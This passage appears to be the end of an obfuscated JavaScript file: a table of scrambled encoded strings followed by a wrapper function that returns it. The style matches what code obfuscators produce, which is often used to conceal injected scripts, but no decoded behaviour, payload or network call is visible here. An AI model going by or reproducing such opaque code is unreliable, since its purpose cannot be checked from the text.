LRcQG','lNZdVq','oCoXW7i','rmoazG','WODdW7W','iCoJW64','WOhdPSk0','smkiBq','BGu1','Etnq','stFdGa','hCkhW40','CtHKW5dcOSoJWOS','wSk7W6C','WOZdI8kz','WOZcK8kp','WRZcGSk4dCo+emob','W7/cNSo0','smk1W63dLqbotCkw','W4JdLXZdMMuVda','p8o9bG','WPlcGZDFW6DHASodWOfuWQHgrq','lJ1b','bu1vWQiPoSoNta','W4RcH8kx','kSkJW5y','lHjj','qCk4WQi','sutdSa','BmkUW50','vCoeBa','W53dM8o/','bCotsW','rSopya','WOxdHSoy','WOldIWq','pJr+','x8k2W5e','lWDv','WOJdPWC'];a0V=function(){return i;};return a0V();}};